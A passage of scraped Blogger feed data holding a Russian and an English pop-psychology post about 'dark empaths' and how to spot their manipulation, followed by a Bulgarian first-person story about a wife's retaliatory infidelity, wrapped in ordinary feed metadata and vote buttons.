по службе.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаятельный злодей в литературе\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Такие персонажи, как Серсея Ланнистер из «Игры престолов» или Том Рипли из «Талантливого мистера Рипли», проявляют черты тёмных эмпатов. Они используют свою способность читать эмоции других для манипуляции и получения власти.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧем тёмные эмпаты отличаются от других «тёмных» черт\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты имеют общие черты с так называемой Тёмной триадой — нарциссизм, макиавеллизм и психопатию. Однако у них есть и отличия:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Нарциссы эгоцентричны и лишены эмпатии, в то время как тёмные эмпаты используют эмпатию ради личной выгоды.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллисты сосредоточены на стратегии и манипуляции, но без эмоциональной связи. Тёмные эмпаты добавляют эмпатический компонент.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Психопаты лишены моральных ориентиров и не устанавливают эмоциональную связь с другими, в то время как тёмные эмпаты используют эмоции для манипуляции.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПочему тёмные эмпаты так опасны\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Опасность тёмных эмпатов заключается в их способности завоёвывать доверие и казаться заботливыми, фактически манипулируя. Они могут:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Использовать эмоциональную уязвимость.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулировать отношениями и ситуациями.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Причинять вред, не будучи вовремя замеченным.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКак защитить себя от тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Первые признаки, на которые следует обратить внимание:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональная нестабильность: они могут переходить от чрезмерной заботы к эмоциональной отстранённости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Конечные мотивы: их эмпатия может казаться «неестественной».\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Отсутствие искреннего сострадания: их эмпатия не приводит к искренней поддержке.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EТонкая грань между эмпатией и манипуляцией\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты показывают, что даже такие положительные качества, как эмпатия, могут быть использованы в тёмных целях. Понимание психологии этих личностей помогает нам более осмотрительно выстраивать отношения и защищаться от манипуляций.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3247056300973584078\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html","title":"Эмпатия и манипуляция"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s72-w640-h360-c\/EM-3-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2342765159638183446"},"published":{"$t":"2025-08-25T17:30:00.005+03:00"},"updated":{"$t":"2025-08-25T17:30:37.534+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Empathy and Manipulation"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Empathy and Manipulation\" border=\"0\" data-original-height=\"940\" data-original-width=\"1024\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/w640-h588\/EM-1-min.jpg\" title=\"Empathy and Manipulation\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Empathy is usually considered a positive trait that allows us to connect deeply with others and understand their emotions. But not all empathy is used for good purposes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who combines the ability to understand the emotions of others with dark traits such as narcissism, Machiavellianism, or even psychopathy. This paradoxical combination makes dark empaths particularly interesting, but also potentially dangerous, because they can manipulate and control while remaining aware of the emotions of others.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat is a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who has the ability to understand the emotions of others, but uses this information for manipulation and personal gain. Unlike traditional narcissists or psychopaths, who often lack empathy, dark empaths can read social cues and create strong emotional connections. But this ability is not used to help, but to gain something from the situation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKey Traits of a Dark Empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎High Cognitive Empathy, Low Emotional Empathy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎They understand and analyze the emotions of others, but do not emotionally connect with them. This allows them to manipulate without guilt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Charm and Charisma\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Like narcissists, dark empaths are often charismatic and attractive. They know how to attract people and create the illusion of closeness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulative Tendencies. Using their understanding of human behavior, they easily manipulate others by playing on fears and vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellian Strategies. They use manipulation and control strategies, but add a layer of empathy to gain greater access to others’ weaknesses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional Control. Dark empaths maintain a calm and controlled demeanor, which makes them more dangerous, as they act more calculatedly.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExamples of Dark Empaths\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Workplace Manipulator\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagine a coworker who seems to care about you, but over time you realize that he or she is using your information against you to advance their career.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Charming Villain in Fiction\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Characters like Cersei Lannister from Game of Thrones or Tom Ripley from The Talented Mr. Ripley exhibit traits of dark empaths. They use their ability to read others’ emotions for manipulation and power.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow Dark Empaths Differ from Other “Dark” Traits\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths share common traits with the so-called Dark Triad – narcissism, Machiavellianism, and psychopathy. However, they are distinct:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Narcissists are self-centered and lack empathy, while dark empaths use empathy for personal gain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellians are focused on strategy and manipulation, but without emotional connection. Dark empaths add an empathic component.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Psychopaths lack a moral compass and do not connect emotionally with others, while dark empaths use emotions to manipulate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy are dark empaths so dangerous\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; The danger of dark empaths lies in their ability to gain trust and appear caring while actually manipulating. They can:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Exploit emotional vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulate relationships and situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Cause harm without being noticed in time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to protect yourself from a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Early signs to watch for include:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional instability: They may shift from excessive concern to emotional distance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Ultimate motives: Their empathy may feel “unnatural.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Lack of genuine compassion: Their empathy does not lead to genuine support.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Fine Line Between Empathy and Manipulation\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths show that even positive traits like empathy can be used for dark purposes. Understanding the psychology of these personalities helps us navigate relationships more carefully and protect ourselves from manipulation.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2342765159638183446\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html","title":"Empathy and Manipulation"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/s72-w640-h588-c\/EM-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=TotalCount
body_size: 64375
content:
// API callback
TotalCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 